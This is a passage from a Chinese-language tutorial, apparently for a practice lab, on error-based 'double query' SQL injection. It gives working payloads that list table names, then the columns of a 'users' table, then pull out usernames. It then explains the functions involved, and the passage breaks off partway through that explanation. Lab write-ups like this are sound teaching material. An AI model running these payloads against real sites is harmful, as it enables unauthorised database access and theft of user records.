

?id=1' union select 1, count(*), concat((select group_concat(table_name) from information_schema.tables where table_schema='security'), '---', floor(rand(0)*2)) as a from information_schema.tables group by a --+

3: 由数据表名称可以查询该表中的字段名
1 2
?id=1' union select 1, count(*), concat((select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'), '---', floor(rand(0)*2)) as a from information_schema.tables group by a --+

4: 接下来查看字段名下的字段值
1
?id=1' union select 1, count(*), concat((select username from users limit 0,1), '---', floor(rand(0)*2)) as a from information_schema.tables group by a --+




此时我们将上面用到的代码与前面的做一个对比 ?id=1’ union select 1, count(*), concat((select database()), ‘—‘, floor(rand(0)2)) as a from information_schema.tables group by a –+ ?id=-1’ union select1,database(),3–+ 会发现多出了count(), concat((select database()), ‘—‘, floor(rand(0)*2)) as a from information_schema.tables group by a 且多出了一个select 这个便是所谓的双注入:在select语句中再次插入另外一个select,此时会先对里面的select语句 进行执行然后传递给前面的函数,由内到外执行 此时我们需要理解多出来的几个函数: count():计算行的数目 concat():连接字符串或则拼接查询结果 floor():取整 rand():产生0-1随机数 而group by语句则是对查询结果进行分组 先看rand()函数的作用:产生一个0-1的随机数